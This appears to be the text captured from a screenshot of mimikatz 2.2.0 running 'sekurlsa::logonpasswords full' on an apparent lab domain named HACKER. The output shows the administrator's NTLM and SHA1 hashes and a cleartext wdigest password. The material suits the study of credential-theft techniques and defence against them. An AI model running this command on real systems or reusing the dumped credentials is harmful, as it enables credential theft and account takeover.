 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # sekurlsa::logonpasswords full
Authentication Id : 0 ; 906366 (00000000:000dd47e)
Session           : Interactive from 1
User Name         : administrator
Domain            : HACKER
Logon Server      : DC
Logon Time        : 2022/4/14 19:18:59
SID               : S-1-5-21-2250603299-1943520571-2898118083-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : HACKER
* NTLM     : c0ec3eb6ba8bd34a8b45ccdc32ab0d19
* SHA1     : 565eea44fef5ccaa3abc93a6de5b44d1468944db
[00010000] CredentialKeys
* NTLM     : c0ec3eb6ba8bd34a8b45ccdc32ab0d19
* SHA1     : 565eea44fef5ccaa3abc93a6de5b44d1468944db
[00010000] CredentialKeys
* NTLM     : 71e59ffe4d850ac2995ef53e2838b518
* SHA1     : 4c27bdf051a87540a8b73c47fa633d35c50e63b5
tspkg :
wdigest :
* Username : Administrator
* Domain   : HACKER
* Password : Tl5201314-++-
kerberos :
* Username : administrator
* Domain   : HACKER.TESTLAB
* Password : (null)